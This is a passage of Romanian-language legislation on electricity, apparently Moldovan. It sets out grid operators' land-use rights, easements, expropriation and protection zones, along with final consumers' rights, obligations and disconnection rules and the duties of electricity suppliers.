(5) La încetarea exercitării drepturilor prevăzute la alin. (2), operatorii de sistem sînt obligaţi să asigure degajarea terenului şi repunerea lui în situaţia iniţială.<br />
(6) Operatorii de sistem sînt obligaţi să se folosească cu bună-credinţă de drepturile prevăzute la alin. (2) şi să achite proprietarului de teren sau de alte bunuri proprietate privată despăgubirea cuvenită pentru pagubele produse la efectuarea lucrărilor menţionate, inclusiv în cazul înlăturării consecinţelor avariilor, în condițiile art. 59<sup>1</sup>.<br />
<em>[Art.57 al.(6) modificat prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
<strong>    Articolul 58.</strong> Dreptul de folosință asupra proprietăţii unui terţ<br />
<em>[Art.58 denumirea modificată prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
(1) Dreptul de folosință asupra terenului pentru executarea lucrărilor necesare de construcție, reabilitare sau modernizare a rețelelor electrice se constituie în conformitate cu art. 57 alin. (21) și se întinde pe durata executării lucrărilor. La exercitarea dreptului menționat, operatorii de sistem, cu notificarea prealabilă a proprietarului terenului sau al bunului imobil, sînt în drept:<br />
a) să depoziteze materiale, echipamente, utilaje și instalații necesare pentru executarea lucrărilor;<br />
b) să desființeze culturi sau plantații, sau alte amenajări existente ori numai să le restrîngă în măsura strict necesară pentru executarea lucrărilor, în condițiile legii;<br />
c) să extragă materiale, să capteze apă, în condițiile legii;<br />
d) să instaleze utilaje și să lucreze cu acestea, să amplaseze birouri și locuințe pe șantier;<br />
e) să sisteze ori să restrîngă activitățile proprietarului în măsura strict necesară pentru executarea lucrărilor menționate.<br />
<em>[Art.58 al.(1) în redacția LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]<br />
</em>(1<sup>1</sup>) Prin derogare de la prevederile art. 57 alin. (2<sup>1</sup>), în cazul în care lucrările de construcție a rețelelor electrice implică obținerea unei autorizații de construire sau a unui act permisiv echivalent (în legătură cu construcția de noi rețele electrice sau porțiuni de rețele electrice, în legătură cu efectuarea lucrărilor de construcții capitale etc.), dreptul de folosință asupra terenului sau bunului imobil pentru executarea lucrărilor de construcție se constituie cu acordul prealabil al proprietarului terenului sau al bunului imobil respectiv.<em><br />
[Art.58 al.(1<sup>1</sup>) introdus prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
(2) Dreptul de folosință prevăzut la alin. (1) încetează la expirarea termenului stabilit pentru executarea lucrărilor sau înaintea acestui termen – la data finisării anticipate a lucrărilor sau la data sistării acestora. Oricare dintre aceste situaţii trebuie notificată fără întîrziere proprietarului.<br />
<em>[Art.58 al.(2) modificat prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
(3) Dreptul de folosință asupra terenului pentru exploatarea și întreținerea rețelelor electrice, prin efectuarea reviziilor, a reparațiilor și a altor intervenții necesare, în scopul asigurării funcționării lor normale, se constituie în conformitate cu art. 57 alin. (2<sup>1</sup>) și se întinde pe toată durata existenței și, respectiv, a exploatării rețelelor electrice, iar exercitarea lui se face ori de cîte ori este nevoie pentru asigurarea funcționării normale a rețelelor electrice. În exercitarea dreptului menționat, operatorii de sistem, cu notificarea prealabilă a proprietarului terenului sau al bunului imobil, sînt în drept:<br />
a) să depoziteze materiale, echipamente, utilaje și instalații pentru întreținere, revizie, reparație și alte intervenții necesare pentru asigurarea funcționării normale a rețelelor electrice;<br />
b) să instaleze utilaje și să lucreze cu acestea;<br />
c) să afecteze culturi, plantații sau alte amenajări existente și să restrîngă activitățile proprietarului în măsura și pe durata strict necesare pentru executarea lucrărilor de întreținere, revizie, reparație sau a altor intervenții pentru asigurarea funcționării normale a rețelelor electrice.<br />
<em>[Art.58 al.(3) în redacția LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
<strong>Articolul 59.</strong> Servitutea de trecere subterană, de suprafaţă<br />
sau aeriană a terenului unui terţ<br />
(1) Servitutea de trecere subterană, de suprafaţă sau aeriană a terenului cuprinde dreptul la construcţia reţelelor electrice, precum şi dreptul de acces la reţelele electrice pentru alte revizii, reparaţii, intervenţii sau pentru desfăşurarea altor lucrări de exploatare şi de întreţinere, pentru înlăturarea consecinţelor avariilor, precum şi pentru efectuarea reabilitării sau a modernizării reţelelor electrice.<br />
(2) Dreptul de servitute se constituie în conformitate cu art. 57 alin. (2<sup>1</sup>) și se întinde pe toată durata de construcție și/sau de exploatare a rețelelor electrice.<br />
<em>    [Art.59 al.(2) în redacția LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]<br />
</em>(3) Prin derogare de la prevederile art. 57 alin. (2<sup>1</sup>), în cazul în care lucrările de construcție a rețelelor electrice implică obținerea unei autorizații de construire sau a unui act permisiv echivalent (în legătură cu construcția de noi rețele electrice sau porțiuni de rețele de electrice, în legătură cu efectuarea lucrărilor de construcții capitale etc.), dreptul de servitute asupra terenului sau bunului imobil pentru executarea lucrărilor de construcție se constituie cu acordul prealabil al proprietarului terenului sau al bunului imobil respectiv.<br />
<em>    [Art.59 al.(3) introdus prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]<br />
</em><strong>Articolul 59<sup>1</sup>.</strong> Exercitarea drepturilor de folosință și de servitute.<br />
Recuperarea prejudiciilor cauzate<br />
(1) În scopul acordării de despăgubiri cuvenite, aferente exercitării drepturilor de folosință și de servitute prevăzute la art. 58 și 59, operatorii de sistem sînt obligați să încheie contracte-cadru cu proprietarii terenurilor sau ai bunurilor imobile afectate de exercitarea drepturilor de folosință și de servitute.<br />
(2) Contractul-cadru se elaborează în conformitate cu clauzele obligatorii aprobate de Guvern și stabilește drepturile și obligațiile operatorului de sistem și ale proprietarului terenului sau al bunului imobil afectat în legătură cu exercitarea drepturilor de folosință și de servitute prevăzute la art. 58 și 59, inclusiv modalitatea de determinare a despăgubirilor pentru pagubele produse de către operatorii de sistem la exercitarea drepturilor respective.<br />
(3) Contractul-cadru se încheie la inițiativa operatorului de sistem sau la solicitarea proprietarilor terenurilor sau ai bunurilor imobile afectate. Operatorii de sistem informează proprietarii terenurilor și ai bunurilor imobile afectate de exercitarea drepturilor de folosință și de servitute cu privire la dreptul de a încheia contractul-cadru corespunzător și cu privire la alte drepturi care le revin în conformitate cu prezentul capitol, prin afișarea pe panoul informativ și prin publicarea pe pagina lor web a modelului contractului-cadru și a altor informații relevante în acest sens.<br />
(4) Despăgubirile pentru pagubele produse de către operatorii de sistem la exercitarea drepturilor de folosință și de servitute prevăzute la art. 58 și 59 se stabilesc cu luarea în considerare a următoarelor:<br />
a) suprafața de teren afectată în legătură cu efectuarea lucrărilor respective;<br />
b) valorile pentru producțiile estimate ale culturilor și ale plantațiilor afectate, precum și pentru amenajările afectate;<br />
c) valoarea de piață a bunurilor imobile afectate.<br />
(5) Cuantumul despăgubirii datorate se stabilește în fiecare caz în parte prin acordul părților sau, în cazul în care părțile nu ajung la un acord, de instanța de judecată.<br />
<em>    [Art.59<sup>1</sup> introdus prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
<strong>Articolul 60. </strong>Restrîngerea sau sistarea unor activităţi şi accesul<br />
la terenul unde se află reţelele electrice<br />
(1) Pentru a evita punerea în pericol a persoanelor, a bunurilor sau a unor activităţi desfăşurate în zona de efectuare a lucrărilor de construcţie, reabilitare, modernizare, întreţinere şi exploatare a reţelelor electrice, operatorii de sistem au dreptul să solicite restrîngerea sau sistarea, pe durata lucrărilor, a activităţilor desfășurate în vecinătate. În acest caz, persoanele afectate sînt informate în scris despre data începerii şi, respectiv, a finalizării lucrărilor.<br />
(2) Operatorii de sistem trebuie să exercite cu bună-credinţă şi în mod rezonabil dreptul de acces la terenul unde se află reţelele electrice.<br />
<strong>Articolul 61.</strong> Exproprierea<br />
(1) Terenurile necesare pentru construcția, exploatarea, întreținerea, reabilitarea sau modernizarea reţelelor electrice care aparţin cu titlu de proprietate unor terţi pot fi expropriate de autoritatea competentă pentru cauză de utilitate publică, cu respectarea procedurii prevăzute în Legea exproprierii pentru cauză de utilitate publică nr. 488-XIV din 8 iulie 1999 și cu condiţia despăgubirii proprietarului terenului respectiv.<br />
(2) Exproprierea terenului poate avea loc doar dacă operatorii de sistem nu au reuşit să obţină dreptul de folosință sau de servitute asupra terenului şi/sau dacă demonstrează că lucrările enumerate la art. 57 vor împiedica substanţial folosirea ori chiar vor face imposibilă folosirea de către proprietar a terenului său.<br />
(3) După trecere în proprietatea publică a statului sau a unităţii administrativ-teritoriale, terenul expropriat urmează să fie dat în folosinţă, cu titlu gratuit, operatorului de sistem pentru efectuarea lucrărilor necesare de construcţie sau exploatare a reţelelor electrice.<br />
<strong>Articolul 62. </strong>Zonele de protecţie a rețelelor electrice<br />
(1) Pentru a se asigura protecţia şi funcţionarea normală a reţelelor electrice, pentru a se evita punerea în pericol a persoanelor, a bunurilor şi a mediului, în conformitate cu Regulamentul cu privire la protecţia reţelelor electrice, se stabilesc zone de protecţie a reţelelor electrice.<br />
(2) În scopul protecţiei reţelelor electrice, persoanelor fizice şi juridice li se interzice, fără acordul operatorului de sistem:<br />
a) să efectueze construcţii de orice fel în zona de protecţie a reţelelor electrice;<br />
b) să efectueze săpături de orice fel ori să înfiinţeze plantaţii perene în zona de protecţie a reţelelor electrice;<br />
c) să depoziteze materiale pe căile de acces la rețelele electrice şi în zonele de protecţie a reţelelor electrice;<br />
d) să intervină în orice alt mod asupra reţelelor electrice.<br />
(3) Persoanelor fizice şi juridice li se interzice:<br />
a) să arunce obiecte de orice fel pe reţelele electrice;<br />
b) să deterioreze construcţiile, îngrădirile sau inscripţiile de identificare şi de avertizare aferente reţelelor electrice;<br />
c) să limiteze ori să îngrădească prin împrejmuiri, prin construcţii ori în orice alt mod accesul la reţeaua electrică.<br />
(4) Se interzice emiterea autorizaţiilor de construire care permit efectuarea lucrărilor de construcţie în zonele de protecţie a reţelelor electrice.<br />
(5) În cazul în care constată că în zona de protecţie a reţelelor electrice se efectuează lucrări cu încălcarea Regulamentului cu privire la protecţia reţelelor electrice, operatorii de sistem sînt obligaţi să sesizeze organul supravegherii energetice de stat şi să ceară încetarea lucrărilor în conformitate cu regulamentul respectiv.</p>
<p style="text-align: center;"><strong>Capitolul X<br />
CONSUMATORUL FINAL</strong></p>
<p><strong>    Articolul 63. </strong>Prevederi generale<br />
(1) Toţi consumatorii finali sînt eligibili să li se furnizeze energie electrică de către orice furnizor ales şi au dreptul la furnizarea energiei electrice în bază de contract, în condiţii de accesibilitate, de continuitate şi de fiabilitate.<br />
(2) Orice consumator final este în drept să încheie contract de furnizare a energiei electrice cu orice furnizor, la alegere. Durata contractului de furnizare şi preţul energiei electrice furnizate se negociază de către furnizor şi consumatorul final în condiţii de piaţă. Furnizorii sînt obligaţi să încheie contracte pentru prestarea serviciului de transport, a serviciului de distribuţie a energiei electrice, pentru a asigura livrarea energiei electrice pînă la locul de consum al consumatorilor finali deserviţi.<br />
(3) Fiecare consumator final are dreptul la alegerea liberă şi la schimbarea furnizorului, cu condiţia că şi-a onorat obligaţiile de plată a energiei electrice consumate față de furnizorul actual, de asemenea are dreptul de a dispune de toate datele relevante cu privire la consumul de energie electrică. La schimbarea furnizorului, consumatorul final nu poate fi obligat la plata vreunei taxe.<br />
(4) Consumatorii casnici şi societăţile comerciale mici beneficiază de dreptul la serviciu universal.<br />
(5) Toţi consumatorii finali care şi-au pierdut furnizorul în anumite circumstanţe (furnizorul îşi încetează activitatea, furnizorului i s-a suspendat sau i s-a retras licenţa, furnizorul este în imposibilitate de a furniza energie electrică) au dreptul de a beneficia, pentru o anumită perioadă de timp, stabilită în conformitate cu art. 73, de furnizarea energiei electrice de către furnizorul de ultimă opţiune.<br />
(6) În baza unei înţelegeri exprese, consumatorul final autorizează accesul gratuit al furnizorului cu care a încheiat contract de furnizare a energiei electrice sau cu care intenţionează să încheie un astfel de contract la datele de evidenţă a consumului său de energie electrică deţinute de operatorul de sistem. Operatorul sistemului de transport și operatorul sistemului de distribuţie sînt obligați, în baza acceptului în scris al consumatorului final respectiv, să prezinte aceste date furnizorului în cauză. Condiţiile generale care definesc modalitatea de prezentare a datelor şi procedura de acordare a accesului la date pentru furnizori şi pentru consumatorii finali sînt stabilite în Regulamentul privind furnizarea energiei electrice. Nici consumatorii finali, nici furnizorii nu suportă costuri suplimentare pentru acest serviciu.<br />
(7) Consumatorii noncasnici au dreptul de a încheia contracte de furnizare a energiei electrice cu mai mulţi furnizori în acelaşi timp.  În acest caz, unul dintre furnizori trebuie să-şi asume responsabilitatea de echilibrare pentru consumatorul respectiv. Condiţiile în care consumatorii noncasnici mari pot să exercite acest drept se stabilesc de către Agenţie în Regulamentul privind furnizarea energiei electrice.<br />
(8) Instalaţiile electrice ale consumatorilor finali nu trebuie să pună în pericol viaţa şi sănătatea oamenilor, să prejudicieze proprietatea, să provoace deranjamente în funcţionarea normală a obiectelor sistemului electroenergetic şi să afecteze furnizarea energiei electrice către alţi consumatori finali.<br />
(9) În cazul perturbărilor tehnice sau de altă natură în furnizarea energiei electrice care nu sînt cauzate de instalaţiile sale, consumatorul final este în drept să ceară eliminarea acestor perturbări în cel mai mic termen posibil, în conformitate cu Regulamentul  cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice și cu Regulamentul privind furnizarea energiei electrice.<br />
(10) Întreruperile cauzate de punerea în aplicare a măsurilor de limitare a livrărilor, întreprinse în caz de perturbări pe piaţa energiei electrice, nu sînt considerate perturbări în furnizarea energiei electrice conform alin. (9).<br />
<strong>    Articolul 64. </strong>Obligaţiile consumatorului final<br />
Consumatorul final are următoarele obligaţii:<br />
a) să respecte condiţiile contractuale, să instaleze doar receptoare electrice, utilaje şi echipamente care corespund documentelor normativ-tehnice şi să utilizeze energia electrică doar prin receptoare electrice omologate, în mod raţional, inofensiv, eficient şi fără fraude;<br />
b) să achite integral plata datorată pentru energia electrică furnizată şi penalităţile calculate, conform condițiilor contractuale şi în termenele stabilite în factura de plată;<br />
c) să păstreze intacte echipamentul de măsurare şi sigiliile aplicate, să nu întreprindă acţiuni menite să sustragă energie electrică prin ocolirea echipamentului de măsurare sau prin denaturarea indicaţiilor acestuia şi să sesizeze imediat furnizorul în cazul în care depistează defecţiuni în funcţionarea echipamentului de măsurare sau violarea sigiliilor operatorului de sistem;<br />
d) dacă nu mai doreşte să achiziţioneze energie electrică de la furnizorul respectiv, să rezilieze contractul de furnizare a energiei electrice şi să achite integral furnizorului plata pentru energia electrică consumată şi, după caz, penalităţile aferente, în conformitate cu contractul de furnizare a energiei electrice;<br />
e) să asigure, în conformitate cu condiţiile stipulate în Regulamentul privind măsurarea energiei electrice în scopuri comerciale, acces personalului operatorului de sistem pentru controlul şi pentru citirea indicaţiilor echipamentului de măsurare, precum şi pentru controlul, deservirea şi reparaţia instalaţiilor electrice care aparţin operatorului de sistem şi sînt amplasate pe proprietatea consumatorului final;<br />
f) să nu intervină şi să nu permită altor persoane să intervină în utilajul reţelelor electrice ale operatorului de sistem amplasate pe proprietatea consumatorului final;<br />
g) să nu utilizeze receptoarele electrice în situaţia în care acestea provoacă deranjamente în funcţionarea utilajului operatorului de sistem sau influenţează negativ parametrii de calitate a energiei electrice furnizate altor consumatori finali;<br />
h) să respecte cerinţele privind securitatea la exploatarea instalaţiilor electrice.<br />
<strong>    Articolul 65. </strong>Drepturile consumatorului final<br />
Consumatorul final are următoarele drepturi:<br />
a) să aibă acces la reţelele electrice şi să consume energie electrică la parametrii de calitate stabiliţi;<br />
b) să își aleagă furnizorul şi să încheie contract de furnizare a energiei electrice cu orice furnizor;<br />
c) să solicite furnizorului încheierea, modificarea, prelungirea, suspendarea sau rezilierea contractului de furnizare a energiei electrice;<br />
d) să schimbe furnizorul în  condiţiile stabilite în prezenta lege şi în Regulamentul privind procedura de schimbare a furnizorului;<br />
e) să solicite înlăturarea de către operatorul de sistem a deranjamentelor din reţelele electrice şi/sau reţelele interne ale blocurilor de locuit;<br />
f) să solicite prezentarea de către furnizor a informaţiilor privind istoricul de consum, privind plăţile şi penalităţile calculate şi achitate;<br />
g) să solicite sistarea furnizării energiei electrice pentru o perioadă de timp determinată, conform Regulamentului privind furnizarea energiei electrice;<br />
h) să aibă acces la echipamentul de măsurare în cazul în care acesta este instalat pe proprietatea operatorului de sistem, să fie prezent la citirea indicaţiilor, la controlul, la verificarea şi la efectuarea constatării tehnico-ştiinţifice a echipamentului de măsurare;<br />
i) să verifice şi să constate respectarea de către furnizor a prevederilor contractului de furnizare a energiei electrice;<br />
j) să solicite repararea prejudiciilor cauzate de către furnizor, de către operatorul de sistem în cazul livrării energiei electrice cu încălcarea parametrilor de calitate, a indicatorilor de calitate stabiliţi sau în cazul încălcării de către furnizor, de către operatorul de sistem a prevederilor prezentei legi, a contractului încheiat sau a actelor normative de reglementare aprobate de Agenţie;<br />
k)  să solicite și să primească de la operatorul de sistem un nou aviz de racordare în cazul majorării puterii contractate;<br />
l) să aibă acces la serviciul telefonic 24/24 al operatorului de sistem şi la serviciul telefonic al furnizorului.<br />
<strong>Articolul 66. </strong>Răspunderea consumatorului final<br />
(1) Consumatorul final poartă răspundere pentru nerespectarea obligaţiilor ce îi revin, în special:<br />
a) pentru neachitarea consumului de energie electrică în termenele şi în condiţiile stabilite în contract;<br />
b) în cazul refuzului nemotivat de a oferi acces la echipamentul de măsurare sau la instalaţiile electrice ale operatorului de sistem, amplasate pe proprietatea consumatorului final;<br />
c) pentru consumul de energie electrică prin ocolirea echipamentului de măsurare, prin denaturarea indicaţiilor acestuia sau prin alte modalităţi de consum neînregistrat de echipamentul de măsurare;<br />
d) în alte cazuri în conformitate cu prevederile contractuale, cu Regulamentul privind furnizarea energiei electrice şi cu Regulamentul privind racordarea.<br />
(2) În cazul neachitării consumului de energie electrică în termenele indicate în factura de plată, furnizorul este în drept să aplice penalităţi în condițiile stabilite la art. 70 alin. (8), precum şi să solicite deconectarea instalaţiilor electrice ale consumatorului final de la reţeaua electrică, în modul şi în condiţiile stabilite la alin. (3) din prezentul articol, în Regulamentul privind furnizarea energiei electrice şi în Regulamentul privind racordarea.<br />
(3) Deconectarea instalaţiilor electrice ale consumatorului final de la reţeaua electrică pe motivul neachitării de către acesta a facturii de plată poate fi efectuată numai după expirarea termenului de cel puţin 10 zile de la data expirării termenului-limită de achitare, indicat în factura de plată. Furnizorul, operatorul de sistem sînt obligați, prin factura de plată expediată consumatorului final spre achitare, să-l informeze despre posibilele consecinţe în caz de neachitare. Factura de plată se emite şi se prezintă consumatorului de către furnizor cu cel puţin 10 zile calendaristice înainte de expirarea termenului-limită de achitare, indicat în factură.<br />
(4) În cazul refuzului nemotivat al consumatorului final de a oferi operatorului de sistem acces la echipamentul de măsurare sau la instalaţiile electrice ale operatorului de sistem amplasate pe proprietatea consumatorului final, operatorul de sistem este în drept să deconecteze instalaţiile electrice  ale consumatorului final de la reţeaua electrică.<br />
(5) În cazul în care se constată documentar faptul că un consumator final a consumat energie electrică prin ocolirea echipamentului de măsurare, prin denaturarea indicaţiilor acestuia sau prin alte modalităţi de consum al energiei electrice neînregistrat de echipamentul de măsurare, consumatorul final achită contravaloarea energiei electrice consumate, care se determină prin aplicarea sistemului pauşal.<br />
(6) Reconectarea la reţeaua electrică a instalaţiilor electrice ale consumatorului final, anterior deconectate, se va efectua doar după înlăturarea de către consumatorul final a cauzelor care au condus la deconectare. Reconectarea se va efectua în termene cît mai restrînse, însă nu mai tîrziu de două zile după înlăturarea cauzei de deconectare şi după achitarea tarifului de reconectare.<br />
(7)  Se interzice deconectarea instalaţiilor electrice ale consumatorilor finali în zilele de vineri, sîmbătă şi duminică, în zilele de sărbătoare nelucrătoare sau cu o zi înainte de ziua de sărbătoare nelucrătoare, precum şi în celelalte zile după ora 18.00, excepţie fiind cazurile de depistare a conectării neautorizate la reţelele electrice, cînd instalaţiile electrice conectate neautorizat se deconectează odată cu depistarea acestor cazuri.<br />
(8) Deconectarea instalaţiilor electrice ale consumatorului final de la reţeaua electrică şi reconectarea acestora se efectuează de operatorul de sistem, la cererea furnizorului sau din proprie iniţiativă, în cazurile şi în condiţiile stabilite în prezenta lege, în Regulamentul privind furnizarea energiei electrice, precum şi în Regulamentul privind racordarea.<br />
(9) Drepturile şi obligaţiile operatorilor de sistem, ale furnizorilor şi ale consumatorilor finali în legătură cu deconectarea de la reţelele electrice şi reconectarea la rețelele electrice a instalaţiilor electrice ale consumatorilor finali se stabilesc în prezentul articol, la art. 15 alin. (3), la art. 30 alin. (1) lit. j), la art. 42 alin. (1) lit. i), la art. 56 și la art. 92 din prezenta lege, în Regulamentul privind furnizarea energiei electrice, precum şi în Regulamentul privind racordarea.<br />
(10) Fiecare operator de sistem publică, anual, pe pagina sa electronică informaţii cu privire la numărul consumatorilor finali care au fost deconectaţi de la reţelele electrice, motivele deconectării, precum şi alte date în conformitate cu cerințele stabilite de Agenţie.<br />
<strong>    Articolul 67.</strong> Protecţia consumatorilor vulnerabili<br />
(1) Consumatorii vulnerabili sînt protejaţi prin politici de protecţie socială.<br />
(2) Consumatorii vulnerabili pot beneficia de măsuri speciale de protecţie socială. Măsurile respective nu trebuie să împiedice deschiderea efectivă şi funcţionarea pieţei energiei electrice în conformitate cu principiile stabilite în prezenta lege.<br />
(3) În cazul consumatorilor vulnerabili, furnizorul poate aplica mecanisme de susţinere pentru a evita întreruperea furnizării energiei electrice către această categorie de consumatori, inclusiv în cazul neachitării la timp a facturilor de plată pentru energia electrică consumată.</p>
<p style="text-align: center;"><strong>Capitolul XI<br />
FURNIZAREA ENERGIEI ELECTRICE</strong></p>
<p><strong>    Articolul 68.</strong> Furnizarea energiei electrice<br />
(1) Furnizarea energiei electrice se efectuează de furnizorii care deţin licenţă pentru furnizarea energiei electrice.<br />
(2) Furnizorii sînt obligaţi să furnizeze energie electrică consumatorilor finali în conformitate cu condiţiile stabilite în prezentul capitol, în licenţă şi în Regulamentul privind furnizarea energiei electrice.<br />
(3) Furnizarea energiei electrice consumatorilor finali se efectuează la preţuri nereglementate, de piaţă, în bază de contract negociat între furnizor şi consumatorul final.<br />
(4) Termenele şi condiţiile de încheiere a contractelor de furnizare a energiei electrice se stabilesc în prezenta lege şi în Regulamentul privind furnizarea energiei electrice.<br />
(5) Prin derogare de la prevederile alin. (3), consumatorii casnici şi societăţile comerciale mici au dreptul la furnizarea energiei electrice de către furnizorul serviciului universal la preţuri reglementate, rezonabile, transparente, nediscriminatorii şi uşor de comparat, cu respectarea parametrilor de calitate stabiliţi, în conformitate cu prezenta lege şi în condiţiile stabilite în Regulamentul privind furnizarea energiei electrice.<br />
(6) Consumatorii finali care şi-au pierdut furnizorul în anumite circumstanţe (furnizorul îşi încetează activitatea, furnizorului i s-a suspendat sau i s-a retras licența, furnizorul este în imposibilitate de a furniza energie electrică) au dreptul la furnizarea energiei electrice de către furnizorul de ultimă opţiune la preţuri reglementate, rezonabile, transparente, nediscriminatorii şi uşor de comparat, pentru o perioadă limitată de timp, de cel mult 90 de zile calendaristice, în conformitate cu prezenta lege şi în condiţiile stabilite în Regulamentul privind furnizarea energiei electrice.<br />
(7) Furnizorii achiziţionează energie electrică pe piaţa contractelor bilaterale sau pe piaţa organizată de energie electrică, cu respectarea condiţiilor stabilite în prezenta lege, inclusiv ţinînd cont de statutul prioritar al energiei electrice produse de centralele electrice de termoficare urbane şi al energiei electrice de la centralele electrice eligibile care produc din surse regenerabile de energie.<br />
(8) Furnizorul serviciului universal și furnizorul de ultimă opțiune procură energie electrică la cel mai mic preţ, în condiţii transparente şi nediscriminatorii, asigurînd, totodată, fiabilitatea furnizării energiei electrice către consumatorii finali. Acești furnizori sînt obligaţi să încheie, să prelungească contractele de procurare a energiei electrice în termene rezonabile şi să le prezinte spre avizare Agenţiei cu cel puţin 15 zile înainte de expirarea contractelor precedente.<br />
(9) Furnizorul care are obligaţia de serviciu public să presteze serviciu universal şi/sau să asigure furnizarea de ultimă opţiune își îndeplinește obligațiile în limitele teritoriului stabilit de Agenţie și încheie, la solicitare, contracte de furnizare a energiei electrice cu orice consumator final care are dreptul la acest serviciu conform prezentei legi, cu respectarea Regulamentului privind furnizarea energiei electrice, şi la preţurile reglementate aprobate de Agenţie. Termenele şi condiţiile care trebuie respectate la încheierea contractelor de furnizare a energiei electrice în contextul obligaţiilor de serviciu public, precum şi clauzele obligatorii ce urmează să fie incluse în contractele respective se stabilesc în Regulamentul privind furnizarea energiei electrice.<br />
(10) Furnizorul serviciului universal, furnizorul de ultimă opţiune, furnizorul central de energie electrică sînt în drept să vîndă energie electrică și în condiții de piață, la preţuri negociate, cu condiţia ţinerii contabilităţii separate pentru fiecare tip de furnizare.<br />
<strong>Articolul 69. </strong>Funcţiile şi obligaţiile furnizorului<br />
(1) La desfăşurarea activităţii sale, furnizorul este obligat să respecte  prevederile prezentei legi și actele normative de reglementare aprobate de Agenţie, precum şi să asigure continuitatea furnizării energiei electrice la parametrii de calitate stabiliţi şi în conformitate cu clauzele contractelor de furnizare a energiei electrice încheiate cu consumatorii finali.<br />
(2) Fiecare furnizor este obligat să dispună de centre de deservire a consumatorilor finali astfel încît ultimii să primească toate informaţiile necesare care să le permită să facă uz de drepturile ce le sînt consfinţite prin lege şi prin actele normative în domeniu, inclusiv prin actele normative de reglementare aprobate de Agenţie, în special:<br />
a) informaţii privind preţurile practicate, precum şi privind clauzele contractuale standard, condiţiile ce trebuie îndeplinite pentru încheierea contractului de furnizare a energiei electrice şi alte informaţii relevante;<br />
b) informaţii privind modalităţile de plată, posibilele consecinţe în cazul neachitării facturilor pentru energia electrică consumată, precum şi privind situaţiile în care furnizorul este în drept să perceapă plata preventivă pentru energia electrică furnizată consumatorilor finali;<br />
c) informaţii privind procedura de schimbare a furnizorului, privind dreptul consumatorilor finali de a schimba furnizorul necondiţionat şi fără perceperea unei taxe, precum şi privind dreptul consumatorului final de a primi, în termen de cel mult două săptămîni după schimbarea furnizorului, o factură finală de plată pentru energia electrică consumată;<br />
d) informaţii privind modalităţile de soluţionare pe cale extrajudiciară a eventualelor neînţelegeri cu consumatorii finali, privind compensaţiile ce urmează a fi achitate consumatorilor finali în cazul încălcării de către furnizor a obligaţiilor sale, precum şi privind termenele de soluţionare a reclamaţiilor parvenite de la consumatorii finali;<br />
e) informaţii privind modalităţile prin care furnizorul urmează să comunice consumatorilor finali datele cu privire la consumul real de energie electrică şi la costurile reale;<br />
f) informaţii privind furnizarea către consumatorii finali a energiei electrice conform parametrilor de calitate stabiliţi, precum şi privind drepturile de care dispun în calitate de beneficiari ai serviciului universal sau în calitate de beneficiari ai serviciului de ultimă opţiune;<br />
g) alte informaţii în conformitate cu prezenta lege şi cu Regulamentul privind furnizarea energiei electrice.<br />
(3) Informaţiile specificate la alin. (2) se publică pe pagina electronică a furnizorilor şi se actualizează periodic.<br />
(4) Furnizorul serviciului universal și furnizorul de ultimă opţiune sînt obligați să înfiinţeze şi să asigure funcţionarea unui serviciu telefonic, precum şi să asigure ca centrele de deservire a consumatorilor finali să funcţioneze conform programului de lucru de cel puţin 5 zile pe săptămînă a cîte 8 ore pe zi. Personalul responsabil de examinarea reclamaţiilor consumatorilor finali trebuie să dispună de dreptul real de a lua decizii, în numele furnizorului, şi de posibilitatea de a colabora cu operatorii de sistem în vederea soluţionării problemelor abordate de consumatorii finali, iar prezentarea informaţiilor solicitate, gestionarea cererilor şi a reclamaţiilor consumatorilor finali, fixarea întîlnirilor cu reprezentanții furnizorului trebuie să fie posibile inclusiv prin telefon şi prin poșta electronică.<br />
(5) Furnizorul este obligat să ofere consumatorilor finali posibilitatea de a achita consumul de energie electrică prin mai multe modalităţi de plată, aplicate faţă de consumatorii finali în mod nediscriminatoriu. Orice diferenţă în ceea ce priveşte condiţiile privind plata urmează a fi argumentată ținînd cont de costurile furnizorului. Furnizorul este în drept să solicite consumatorilor finali plata preventivă, conform estimărilor bazate pe consumul probabil, cu aplicarea unor criterii echitabile stabilite în Regulamentul privind furnizarea energiei electrice, inclusiv în cazul în care consumatorul se află în procedura de insolvabilitate.<br />
(6) Fiecare furnizor facturează energia electrică în baza unei facturi de plată emise cu respectarea prevederilor Regulamentului privind furnizarea  energiei electrice. Furnizorul include în factura de plată şi costurile suportate în legătură cu prestarea către consumatorul respectiv a serviciilor de transport și de distribuţie a energiei electrice. Furnizorul poate include în factura de plată și alte taxe în conformitate cu legea şi cu Regulamentul privind furnizarea energiei electrice.<br />
(7) Furnizorul este obligat să indice în factura de plată şi în materialele promoţionale puse la dispoziţia consumatorilor finali:<br />
a) informaţii cu privire la contribuţia fiecărei surse de energie electrică în structura totală a surselor de energie utilizate de furnizor în anul precedent;<br />
b) cel puţin sursele de referinţă existente, de exemplu pagina electronică, care să conţină informaţii cu privire la impactul asupra mediului, inclusiv sub aspectul emisiilor de bioxid de carbon şi al deşeurilor radioactive rezultate din structura generală a combustibilului folosit la producerea energiei electrice în anul precedent;<br />
c) informaţii cu privire la dreptul consumatorilor de a soluţiona pe cale extrajudiciară neînțelegerile cu furnizorul, precum şi termenele în care sînt în drept să conteste decizia furnizorului.<br />
(8) Furnizorul este obligat să indice în factura de plată, în materialele promoţionale informaţia cu privire la consumul de energie electrică al consumatorului final, astfel încît acesta să aibă posibilitatea să-şi regularizeze propriul consum de energie electrică, cu privire la preţurile aplicate, precum şi cu privire la costul energiei electrice consumate. Informaţia respectivă se comunică  la intervale de timp corespunzătoare, ţinînd cont de capacitatea echipamentelor de măsurare instalate la consumatorii finali şi de periodicitatea de citire a indicaţiilor echipamentului de măsurare, precum şi de raportul eficacitate-costuri al acestor măsuri. Se interzice furnizorului să perceapă de la consumatorii finali plăţi suplimentare pentru acest serviciu.<br />
